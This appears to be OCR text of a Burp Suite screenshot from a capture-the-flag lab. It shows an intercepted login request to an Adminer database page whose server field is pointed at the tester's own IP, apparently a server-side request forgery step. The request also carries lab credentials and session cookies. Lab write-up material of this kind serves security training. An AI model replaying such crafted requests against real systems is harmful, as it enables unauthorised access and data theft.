 Intercept HTTP history WebSockets history Options
Request to http://db.admirer-gallery.htb:80 [10.10.11.137]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /?elastic=10.10.16.34&username=admirer_ro&db=admirer HTTP/1.1
2 Host: db.admirer-gallery.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://db.admirer-gallery.htb/?elastic=10.10.16.34&username=admirer_ro&db=admirer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 162
10 Origin: http://db.admirer-gallery.htb
11 DNT: 1
12 Connection: close
13 Cookie: adminer_sid=cjvtti8i42tv2o4qci1ppjgf5n; adminer_key=5f00aff486e99318cc4bdaf5127f01cc; adminer_permanent=ZWxhc3RpYw%3D%3D-MTAuMTAuMTYuNDM%3D-YWRtaXJlcl9ybw%3D%3D-YWRtaXJl
14 Upgrade-Insecure-Requests: 1
15
16 auth%5Bdriver%5D=elastic&auth%5Bserver%5D=10.10.16.34&auth%5Busername%5D=admirer_ro&auth%5Bpassword%5D=1w4nn4b3adm1r3d2%21&auth%5Bdb%5D=admirer&auth%5Bpermanent%5D=1